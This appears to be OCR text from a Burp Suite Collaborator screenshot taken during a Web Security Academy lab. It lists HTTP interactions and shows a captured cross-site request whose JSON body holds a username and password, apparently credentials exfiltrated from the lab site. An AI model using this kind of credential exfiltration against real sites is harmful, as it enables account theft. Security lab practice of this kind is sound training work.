 19 2024-2月-05 05:28:37.280 UTC HTTP yacmzgegtcxk7vho6u5znwy6pxvoje73
20 2024-2月-05 05:28:40.648 UTC HTTP yacmzgegtcxk7vho6u5znwy6pxvoje73
21 2024-2月-05 05:28:40.728 UTC HTTP yacmzgegtcxk7vho6u5znwy6pxvoje73
22 2024-2月-05 05:28:44.083 UTC HTTP yacmzgegtcxk7vho6u5znwy6pxvoje73
23 2024-2月-05 05:28:44.159 UTC HTTP yacmzgegtcxk7vho6u5znwy6pxvoje73
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
11 Origin: https://0ae500f003225d83809d7b6e00d80039.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ae500f003225d83809d7b6e00d80039.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"a",
"password":"qy1dkc59nd0tr23syh3"
}